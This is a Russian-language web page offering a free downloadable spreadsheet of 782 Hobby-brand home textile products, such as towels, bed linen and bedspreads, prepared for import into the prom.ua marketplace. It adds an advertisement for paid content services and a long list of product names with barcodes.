<li id="menu-item-9820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown-submenu dropdown-item menu-item-9820"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://computer-ok.net/ru/napolnenye-sajta-kontentom/" class="nav__link"><span class="nav__title">Наполнение сайта контентом</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
<li id="menu-item-9823" class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-9823"><a href="https://computer-ok.net/ru/category/napolnenye-ynternet-magazyna/" class="nav__link"><span class="nav__title">Наполнение интернет-магазина</span></a></li>
</ul>
</li>
<li id="menu-item-9819" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-9819"><a href="https://computer-ok.net/ru/podderzhka-y-obsluzhyvanye-sajtov/" class="nav__link"><span class="nav__title">Поддержка и обслуживание сайтов</span></a></li>
<li id="menu-item-10076" class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-10076"><a href="https://computer-ok.net/ru/konstantyn-glazov/#gshopping" class="nav__link"><span class="nav__title">Реклама и продажи</span></a></li>
</ul>
</li>
<li id="menu-item-9816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9816"><a href="https://computer-ok.net/kostyantyn-glazov/" class="nav__link"><span class="nav__title">Обо мне</span></a></li>
<li id="menu-item-10088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10088"><a href="https://computer-ok.net/ru/category/portfolyo/" class="nav__link"><span class="nav__title">Портфолио</span></a></li>
<li id="menu-item-9817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9817"><a href="https://computer-ok.net/ru/kontakty/" class="nav__link"><span class="nav__title">Контакты</span></a></li>
<li id="menu-item-10077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10077"><a href="https://computer-ok.net/ru/konstantyn-glazov/#price" class="nav__link"><span class="nav__title">Цены</span></a></li>
<li id="menu-item-10078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10078"><a href="https://computer-ok.net/ru/konstantyn-glazov/#sertifikats" class="nav__link"><span class="nav__title">Сертификаты</span></a></li>
<li id="menu-item-8495-uk" class="lang-item lang-item-91 lang-item-uk lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-8495-uk"><a href="https://computer-ok.net/bezkoshtovnyj-kontent-domashnij-tekstyl-hobby/" hreflang="uk" lang="uk" class="nav__link"><span class="nav__title"><img src="[data-uri]" alt="Українська" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li id="menu-item-8495-ru" class="lang-item lang-item-124 lang-item-ru current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-8495-ru"><a href="https://computer-ok.net/ru/besplatnyj-kontent-domashnyj-tekstyl-hobby/" hreflang="ru-RU" lang="ru-RU" class="nav__link"><span class="nav__title"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>      </div>
</nav>
</div></div></header>
<div id="main-wrapper" class="section">
<div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
<div class="row">
<nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://computer-ok.net" title="Glazoff" rel="home" class="trail-begin">Главная</a></span> <span class="sep">&raquo;</span> <a href="https://computer-ok.net/ru/category/besplatnyj-kontent-dlya-ynternet-magazynov/" title="Бесплатный контент для интернет-магазинов">Бесплатный контент для интернет-магазинов</a> <span class="sep">&raquo;</span> <span class="trail-end">Бесплатный контент &#8212; Домашний текстиль Hobby</span></nav>  </div>
</div>
<div class="container" role="main">
<div class="flex-row row column-content-wrapper">
<div id="content" class="col-12 col-md-9 article-container">
<article id="post-5290" class="post-5290 post type-post status-publish format-standard category-besplatnyj-kontent-dlya-ynternet-magazynov category-domashnyj-tekstyl category-tovary-dlya-doma czr-hentry" >
<header class="entry-header " >
<div class="entry-header-inner">
<div class="tax__container post-info entry-meta">
<a class="tax__link" href="https://computer-ok.net/ru/category/besplatnyj-kontent-dlya-ynternet-magazynov/" title="Смотреть все записи в Бесплатный контент для интернет-магазинов"> <span>Бесплатный контент для интернет-магазинов</span> </a><a class="tax__link" href="https://computer-ok.net/ru/category/besplatnyj-kontent-dlya-ynternet-magazynov/tovary-dlya-doma/domashnyj-tekstyl/" title="Смотреть все записи в Домашний текстиль"> <span>Домашний текстиль</span> </a><a class="tax__link" href="https://computer-ok.net/ru/category/besplatnyj-kontent-dlya-ynternet-magazynov/tovary-dlya-doma/" title="Смотреть все записи в Товары для дома"> <span>Товары для дома</span> </a>        </div>
<h1 class="entry-title">Бесплатный контент &#8212; Домашний текстиль Hobby</h1>
<div class="header-bottom">
<div class="post-info">
<span class="entry-meta">
</span>      </div>
</div>
</div>
</header>  <div class="post-entry tc-content-inner">
<section class="post-content entry-content " >
<div class="czr-wp-the-content">
<div class="wp-block-button"><a class="wp-block-button__link has-background" href="https://computer-ok.net/wp-content/uploads/2020/08/PostelnoebeleHobby_.xlsx" style="border-radius:5px;background-color:#165389" rel="">Скачать файл с бесплатным контентом</a></div><h2>Готовый бесплатный контент &#8212; Домашний текстиль Hobby</h2>
<h3>Описание файла с бесплатным контентом</h3>
<h3><a href="https://computer-ok.net/wp-content/uploads/2020/08/PostelnoebeleHobby_.xlsx">Скачать контент</a></h3>
<p>Готовый бесплатный контент &#8212; Домашний текстиль Hobby содержится в файле по ссылкам выше. В каждой строке описана одна товарная позиция. Всего файл содержит описания 782 товаров производителя.</p>
<h3>Формат файла и структура</h3>
<p>Формат файла &#171;xlsx&#187; если он не открывается у вас программой Excel, значит установлена старая версия, обновите ее.</p>
<p>Структура файла полностью соответствует требованиям маркетплейса prom.ua, то есть интернет-магазин созданный на этой платформе можно наполнить автоматически, используя наш файл с контентом.</p>
<p>Для импорта товаров в интернет/магазины на других платформах надо менять структуру и/или формат.</p>
<hr>
<h2>Услуги по подготовке контента</h2>
<p><em>За небольшую плату мы сохраним ваше время.</em></p>
<p><strong>Мы можем:</strong></p>
<ul>
<li>сгруппировать в один файл товары нужных производителей</li>
<li>сгруппировать в один файл товары нужных категорий от разных производителей</li>
<li>обновлять контент для интернет-магазина и поддерживать в актуальном состоянии ассортимент и цены</li>
<li>загрузить все товары производителя</li>
<li>изменить структуру файла согласно вашим требованиям</li>
<li>изменить html разметку в описании согласно под дизайн вашего сайта</li>
<li>составить товарные группы для вашего интернет-магазина</li>
</ul>
<p>[wpforms id=&#187;1819&#8243;]</p>
<hr>
<p><strong>Подробнее об услугах по подготовке контента, которые мы предоставляем, можно ознакомиться на странице: <a href="https://computer-ok.net/ru/napolnenye-sajta-kontentom/">услуги по наполнению сайтов контентом</a></strong></p>
<p><strong>Услуги по созданию онлайн-бизнеса! Комплексное создание продаж на основных торговых онлайн-сервисах, подключение иновационных аналитических, маркетинговых и торговых инструментов Гугл: <a href="https://computer-ok.net/sozdanye-onlajn-byznesa/">услуги по созданию онлайн-бизнеса.</a></strong></p>
<hr>
<h2>Каталог товаров Домашний текстиль Hobby</h2>
<p><a href="https://computer-ok.net/wp-content/uploads/2020/08/PostelnoebeleHobby_.xlsx"><img  fetchpriority="high" decoding="async" class="alignleft wp-image-2139 size-medium" title="Скачать каталог товаров Домашний текстиль  Hobby"  src="[data-uri]" data-src="https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png"  alt="кнопка скачать каталог товаров" width="300" height="300" data-srcset="https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-300x300.png 300w, https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-100x100.png 100w, https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-150x150.png 150w, https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov-510x510.png 510w, https://computer-ok.net/wp-content/uploads/2020/04/knopka-skachat-katalog-tovarov.png 512w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p>Бесплатный контент Домашний текстиль Hobby &#8212; это каталог товаров, который имеет указанную ниже структуру категорий. Вы можете использовать ее, как образец для составления группировки товаров в своем интернет-магазине.</p>
<h3>Структура категорий товаров &#8212; Домашний текстиль Hobby</h3>
<p>Товары для дома | Домашний текстиль | Полотенца | Полотенца Hobby</p>
<p>Постельное белье | Постельное белье Hobby</p>
<p>Покрывала | Покрывала Hobby</p>
<p>Кухонный текстиль | Кухонный текстиль Hobby</p>
<p>Простыни и пододеяльники | Простыни и пододеяльники Hobby</p>
<hr>
<h3>Список товаров в каталоге</h3><div class="block"><button>Посмотреть весь список</button><p></p><div class="text" tabindex="0">
<p>Махровое полотенце Hobby Rainbow 70&#215;140 S.Kahve (8698499302723)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 S.Kahve (8698499302402)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Бежевый (8698499310803)</p>
<p>Комплект постельного белья Hobby Poplin Sueno 200х220 (8698499122147)</p>
<p>Комплект постельного белья Hobby Poplin Love Cats 200х220 (8698499144576)</p>
<p>Комплект постельного белья Hobby Poplin Love Cats 160х220 (8698499145115)</p>
<p>Комплект постельного белья Hobby Poplin Delfina 160х220 (8698499144767)</p>
<p>Комплект постельного белья Hobby Poplin Delfina 200х220 (8698499144590)</p>
<p>Полотенце Hobby Stripe Peshtemal 70&#215;140 см Серое (8698499315761)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90, 70х140 Голубой (8698499310827)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Elsa 200&#215;220 (8698499130333)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128880)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128866)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128965)</p>
<p>Комплект постельного белья Hobby Poplin Juana 200&#215;220 (8693678546820)</p>
<p>Комплект постельного белья Hobby Poplin Bermuda 160 х 220 см (8698499142961)</p>
<p>Комплект постельного белья Hobby Poplin Bermuda 200 х 220 см (8698499142954)</p>
<p>Комплект постельного белья Hobby Poplin Galaxy 160х220 (8698499144453)</p>
<p>Комплект постельного белья Hobby Poplin Galaxy 160х220 (8698499144460)</p>
<p>Комплект постельного белья Hobby Poplin Irene 200&#215;220 Бежевый (8698499121751)</p>
<p>Комплект постельного белья Hobby Poplin Juana 200&#215;220 см (8698499109209)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel 160х220 Krem (8698499137707)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel 200х220 Krem (8698499137769)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Brown (8693675951764)</p>
<p>Комплект постельного белья Hobby Poplin Miouu 160 х 220 см (8698499142893)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Beige (8693675947620)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Kahve (8698499302617)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 (8698499313699)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Kahve (8698499302297)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128972)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Розово-серое (8698499313835)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Розово-серое (8698499313828)</p>
<p>Комплект постельного белья Hobby Poplin Irene 160х220 (8698499121775)</p>
<p>Комплект постельного белья Hobby Flannel Ludovica 200х220 Серый (8698499140219)</p>
<p>Полотенце Hobby Hayal 50х70 Фуксия (8698499312265)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499138117)</p>
<p>Комплект постельного белья Hobby Poplin Rossela 160&#215;220 см (8698499132504)</p>
<p>Комплект постельного белья Hobby Poplin Mirella 200&#215;220 см (8698499130432)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Бежевый (8698499310681)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Marсella 160x220x2 (8698499107793)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Фиолетовое (8698499301603)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Белое (8693675951771)</p>
<p>Комплект постельного белья Hobby Poplin Fast Track 160х220 (8698499144439)</p>
<p>Комплект постельного белья Hobby Poplin Fast Track 160х220 (8698499144422)</p>
<p>Махровое полотенце Hobby Dolce 70х140 Персиковое (8693812848636)</p>
<p>Махровое полотенце Hobby Dolce 30х50 Персиковое (2200000538000)</p>
<p>Махровое полотенце Hobby Dolce 50&#215;90 Персиковое (2200000013972)</p>
<p>Махровое полотенце Hobby Dolce 100&#215;150 см Персиковое (2200000033444)</p>
<p>Махровое полотенце Hobby Hayal 50х70 Желтое (8698499301597)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Голубое (8698499319981)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Blue (8693675947613)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Pink (8693675947668)</p>
<p>Махровое полотенце Hobby Hayal 50х70 Green (2200000027931)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128989)</p>
<p>Комплект постельного белья Hobby Poplin Cool Baby 100&#215;150 (8698499129375)</p>
<p>Полотенце Hobby Stripe Peshtemal 70&#215;140 см Синее (8698499315679)</p>
<p>Набор махровых полотенец Hobby Nisa 50&#215;90 2 шт Голубой (8698499310704)</p>
<p>Махровое полотенце Hobby Dolce 70&#215;140 Сетло-бежевое (2200000014030)</p>
<p>Махровое полотенце Hobby Dolce 50&#215;90 Светло-бежевое (2200000013958)</p>
<p>Махровое полотенце Hobby Dolce 100&#215;150 см Светло-бежевое (2200000033437)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145917)</p>
<p>Комплект постельного белья Hobby Poplin Drift 160&#215;220 см (8698499130821)</p>
<p>Покрывало Hobby Retro Peshtemal 200х220 Серое (8698499322851)</p>
<p>Покрывало Hobby Retro Peshtemal 200х220 Сиреневое (8698499322875)</p>
<p>Покрывало Hobby Retro Peshtemal 200х220 Бежевое (8698499322936)</p>
<p>Покрывало Hobby Retro Peshtemal 200х220 Зеленое (8698499322912)</p>
<p>Покрывало Hobby Retro Peshtemal 200х220 Красное (8698499322899)</p>
<p>Покрывало Hobby Natural Set 230х250 + 2 наволочки 50х70 (2200000550125)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128941)</p>
<p>Махровое полотенце Hobby Hayal 50х70 Персиковое (8698499301559)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499138131)</p>
<p>Комплект постельного белья Hobby Poplin Delfina 200х220 (8698499144583)</p>
<p>Комплект постельного белья Hobby Poplin Delfina 160х220 (8698499144750)</p>
<p>Махровое полотенце Hobby Hayal 50&#215;70 Cream (8693675947644)</p>
<p>Набор полотенец Hobby Spring V8 40х60 2 шт Белые (8698499321748)</p>
<p>Махровое полотенце Hobby Dolce 70х140 Белое (8698499300699)</p>
<p>Махровое полотенце Hobby Dolce 30х50 Белое (8698499300552)</p>
<p>Махровое полотенце Hobby Dolce 50х90 Белое (8698499300613)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200&#215;220 см (8698499137198)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Elvira 200х220 (8698499146334)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Mor (8698499302518)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Mor (8698499302839)</p>
<p>Набор полотенец Hobby Spring V1 40х60 2 шт Белые (8698499321670)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Turuncu (8698499302341)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Turuncu (8698499302662)</p>
<p>Махровое полотенце Hobby Dolce 100х150 Светло-лиловое (2200000026194)</p>
<p>Махровое полотенце Hobby Dolce 50&#215;90 Светло лиловое (2200000013989)</p>
<p>Махровое полотенце Hobby Dolce 70х140 Светло-лиловое (8693812848643)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145931)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Gri (8698499302761)</p>
<p>Махровое полотенце Hobby Rainbow 30&#215;50 Gri (8698499309494)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Gri (8698499302440)</p>
<p>Комплект постельного белья Hobby Poplin Stars 200&#215;220 см (8698499131644)</p>
<p>Комплект постельного белья Hobby Poplin Sueno 200х220 (8698499122154)</p>
<p>Комплект постельного белья Hobby Poplin Florentina 200х220 (8698499322134)</p>
<p>Комплект постельного белья Hobby Poplin Love 160&#215;220 см (8698499130647)</p>
<p>Комплект постельного белья Hobby Flannel Irene 200х220 Серый (8698499140172)</p>
<p>Комплект постельного белья Hobby Poplin Rock Music 160х220 Бежевый (8698499141087)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel Su Yesili 200х220 (8698499137790)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel Su Yesili 160х220 (8698499137738)</p>
<p>Комплект постельного белья Hobby Poplin Fiesta 200х220 (8698499121980)</p>
<p>Комплект постельного белья Hobby Flannel Serenity 200х220 Бежевый (8698499140202)</p>
<p>Комплект постельного белья Hobby Poplin Bebek 100&#215;150 см (8698499141377)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128958)</p>
<p>Комплект постельного белья Hobby Poplin Stars Phosphor 200х220 см (8698499147645)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128897)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Sancha 200&#215;220 см (8698499132214)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Sancha 160 х 220 см 2 шт (8698499135291)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Susana 200х220 (8698499146341)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Susana 200х220 (8698499146358)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Irma 200&#215;220 (8698499132153)</p>
<p>Комплект постельного белья Hobby Poplin Lovely 100&#215;150 (8698499129337)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel 200х220 Gri (8698499137806)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Elsa 200&#215;220 (8698499130357)</p>
<p>Комплект постельного белья Hobby Poplin Drift 160&#215;220 (8698499130838)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Romina 200х220 (8698499122840)</p>
<p>Комплект постельного белья Hobby Poplin Royal 200х220 (8698499142640)</p>
<p>Комплект постельного белья Hobby Poplin Arianna 200х220 (8698499140998)</p>
<p>Комплект постельного белья Hobby Poplin Margherita 200&#215;220 (8698499132450)</p>
<p>Комплект постельного белья Hobby Crash Sateen Isabella 200х220 (8698499143685)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Оранжево-коричневое (8698499313774)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Оранжево-коричневое (8698499313767)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Бирюзово-серое (8698499313798)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Бирюзово-серое (8698499313781)</p>
<p>Комплект постельного белья Hobby Poplin Sweet Home 100&#215;150 (8698499129305)</p>
<p>Комплект постельного белья Hobby Poplin Diamond 200х220 (8698499142671)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 200&#215;220 (8698499128996)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Mystery 200х220 (8698499122826)</p>
<p>Комплект постельного белья Hobby Poplin Miouu 160 х 220 см (8698499142886)</p>
<p>Комплект постельного белья Hobby Poplin Tombik 100&#215;150 (8698499125094)</p>
<p>Комплект постельного белья Hobby Poplin Royal 200х220 (8698499142633)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Jimena 200х220 (8698499141193)</p>
<p>Комплект постельного белья Hobby Poplin Candy 160х220 (8698499123113)</p>
<p>Комплект постельного белья Hobby Poplin Irene 200&#215;220 Бирюзовый (8698499121683)</p>
<p>Комплект постельного белья Hobby Poplin Ocean 200&#215;220 (8698499131873)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Сливово-серое (8698499313811)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Сливово-серое (8698499313804)</p>
<p>Комплект постельного белья Hobby Poplin Tombik 100&#215;150 (8698499125117)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel 200х220 Pudra (8698499137776)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel 160х220 Pudra (8698499137714)</p>
<p>Комплект постельного белья Hobby Flannel Ludovica 160х220 Серый (8698499140271)</p>
<p>Комплект постельного белья Hobby Poplin Candy 160х220 (8698499123106)</p>
<p>Комплект постельного белья Hobby Flannel Valentina 160х220 Оранжевый (8698499140288)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lisa 160x220x2 (8698499106093)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Serena 200х220 (8698499122864)</p>
<p>Комплект постельного белья Hobby Poplin Linda 160&#215;220 Серый (8698499121782)</p>
<p>Полотенце Hobby Nisa 100&#215;150 Бежевое (8698499319967)</p>
<p>Комплект постельного белья Hobby Poplin Fast Track 160х220 (8698499144446)</p>
<p>Комплект постельного белья Hobby Crash Sateen Cristina 200 х 220 см (8698499143654)</p>
<p>Комплект постельного белья Hobby Poplin Arianna 200х220 Сливовый (8698499140001)</p>
<p>Комплект постельного белья Hobby Poplin Stars 160&#215;220 см (8698499131675)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Зелено-коричневое (8698499313736)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Зелено-коричневое (8698499313729)</p>
<p>Комплект постельного белья Hobby Poplin Stars Phosphor 160х220 (8698499147652)</p>
<p>Комплект постельного белья Hobby Crash Sateen Julia 200х220 (8698499143692)</p>
<p>Комплект постельного белья Hobby Poplin Love me 200х220 Белый (8698499140363)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Irma 200&#215;220 (8698499132146)</p>
<p>Махровое полотенце Hobby Nazende 70&#215;140 см Желто-коричневое (8698499313750)</p>
<p>Махровое полотенце Hobby Nazende 50&#215;90 см Желто-коричневое (8698499313743)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499138100)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Jimena 200 х 220 см (8698499141209)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel Tas 160х220 (8698499137721)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200&#215;220 см (8698499136689)</p>
<p>Комплект постельного белья Hobby Poplin Stars 160&#215;220 см (8698499131668)</p>
<p>Комплект постельного белья Hobby Poplin Ludovica 160&#215;220 Бордовый (8698499121836)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Rosanna 200х220 (8698499110144)</p>
<p>Комплект постельного белья Hobby Poplin Snoopy 100&#215;150 см (8698499132375)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145948)</p>
<p>Комплект постельного белья Hobby Poplin Clarinda 200х220 Сиреневый (8698499140349)</p>
<p>Комплект постельного белья Hobby Poplin Smile 160&#215;220 см (8698499130722)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lucia 200&#215;220 (8698499132467)</p>
<p>Комплект постельного белья Hobby Poplin Street Fashion 160&#215;220 см (8698499130746)</p>
<p>Комплект постельного белья Hobby Poplin Emma 200&#215;220 (8698499130470)</p>
<p>Комплект постельного белья Hobby Poplin Elenora 200х220 (8698499116849)</p>
<p>Комплект постельного белья Hobby Poplin Elenora 200х220 (8698499116832)</p>
<p>Комплект постельного белья Hobby Poplin Penguin 100&#215;150 (8698499129351)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Mint (8698499302655)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Mint (8698499302334)</p>
<p>Махровое полотенце Hobby Dolce 70х140 Бежевое (8698499300743)</p>
<p>Махровое полотенце Hobby Dolce 30х50 Бежевое (8698499300606)</p>
<p>Махровое полотенце Hobby Dolce 50х90 Бежевое (8698499300668)</p>
<p>Полотенце Hobby Stripe Peshtemal 70&#215;140 см Мятное (8698499315648)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Damask 200х220 (8698499138124)</p>
<p>Комплект постельного белья Hobby Poplin Rossela 160&#215;220 (8698499132498)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Amalia 200 х 220 см (8698499141223)</p>
<p>Комплект постельного белья Hobby Flannel Serenity 160х220 Бежевый (8698499140264)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Flamingo 200&#215;220 (8698499132191)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128859)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Lucia 200&#215;220 (8698499132474)</p>
<p>Комплект постельного белья Hobby Poplin Sweet Dreams 160&#215;220 см (8698499130685)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Antonia 200х220 (8698499122772)</p>
<p>Комплект постельного белья Hobby Poplin Bella 160х220 (8698499109377)</p>
<p>Комплект постельного белья Hobby Poplin Snowball 100&#215;150 (8698499129320)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Elvira 200х220 (8698499146327)</p>
<p>Комплект постельного белья Hobby Flannel Irene 160х220 Серый (8698499140257)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145900)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145955)</p>
<p>Комплект постельного белья Hobby Crash Sateen Elena 200 х 220 см (8698499143739)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel Beyaz 200х220 (8698499137752)</p>
<p>Комплект постельного белья Hobby Poplin Mia 160х220 Розовый (8698499141032)</p>
<p>Комплект постельного белья Hobby Flannel Valentina 200х220 Серый (8698499140233)</p>
<p>Комплект постельного белья Hobby Flannel Valentina 160х220 Серый (8698499140295)</p>
<p>Комплект постельного белья Hobby Poplin Debora 200&#215;220 см (8698499130272)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Elsa 200&#215;220 (8698499130340)</p>
<p>Комплект постельного белья Hobby Poplin Ludovica 160&#215;220 Кремовый (8698499121829)</p>
<p>Комплект постельного белья Hobby Poplin Avangarde 200х220 (8698499110397)</p>
<p>Комплект постельного белья Hobby Crash Sateen Violet 200 х 220 см (8698499143722)</p>
<p>Комплект постельного белья Hobby Poplin Rock Music 160х220 Серый (8698499141070)</p>
<p>Комплект постельного белья Hobby Poplin Nazende 160&#215;220 (8698499130395)</p>
<p>Комплект постельного белья Hobby Poplin Linda 160&#215;220 Сиреневый (8698499121799)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Ottoman 200х220 (8698499109988)</p>
<p>Комплект постельного белья Hobby Bonita 100х150 (8698499141353)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Lacivert (8698499302778)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Lacivert (8698499302457)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Alandra 160х220 см (2200000550422)</p>
<p>Комплект постельного белья Hobby Poplin Diamond 200х220 (8698499142688)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Wafel Tas 200х220 см (8698499137783)</p>
<p>Комплект постельного белья Hobby Bonita 100х150 (8698499141360)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Ekose 200х220 (8698499145924)</p>
<p>Комплект постельного белья Hobby Poplin Bermuda 160 х 220 см (8698499322790)</p>
<p>Комплект постельного белья Hobby Poplin Rosemary 200х220 Белый (8698499136915)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Flamingo 200&#215;220 (8698499132184)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Diamond Stripe 160x220x2 (8698499128873)</p>
<p>Комплект постельного белья Hobby Poplin Ocean 200&#215;220 (8698499131866)</p>
<p>Комплект постельного белья Hobby Poplin Street Fashion 160&#215;220 см (8698499130739)</p>
<p>Комплект постельного белья Hobby Poplin Debora 160&#215;220 см (8698499130326)</p>
<p>Комплект постельного белья Hobby Poplin Bella 160&#215;220 (8698499109384)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Romina 200х220 (8698499122857)</p>
<p>Комплект постельного белья Hobby Poplin Dream 200 х 220 см (8698499142923)</p>
<p>Комплект постельного белья Hobby Poplin Dream 160 х 220 см (8698499142909)</p>
<p>Махровое полотенце Hobby Rainbow 50&#215;90 Siyah (8698499302532)</p>
<p>Махровое полотенце Hobby Rainbow 70&#215;140 Siyah (8698499302853)</p>
<p>Набор полотенец Hobby Spring V2 40х60 2 шт Белые (8698499321687)</p>
<p>Набор полотенец Hobby Spring V9 40х60 2 шт Белые (8698499321755)</p>
<p>Покрывало Hobby Natural Set 230х250 + 2 наволочки 50х70 (2200000550149)</p>
<p>Комплект постельного белья Hobby Crash Sateen Diana 200 х 220 см (8698499143661)</p>
<p>Комплект постельного белья Hobby Exclusive Sateen Natalina 200х220 см (8698499148543)</p>
